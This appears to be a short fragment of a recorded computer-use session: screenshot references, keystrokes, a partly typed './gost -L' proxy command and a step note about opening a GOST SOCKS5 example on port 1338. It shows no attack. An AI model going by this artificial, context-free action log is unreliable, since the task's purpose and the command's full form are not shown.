
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "./gost -L"}

{"action": "key", "text": "super+5"}

{"action": "key", "text": "super+4"}

Step: Look through the 11-04-2026 and 20-04-2026 notes, then open 23-04-2026's GOST SOCKS5 example on port 1338
{"action": "left_click", "coordinate": [893, 61]}
{"action": "scroll", "coordinate": [1062, 424], "scroll_direction": "up", "scroll_amount": 10}
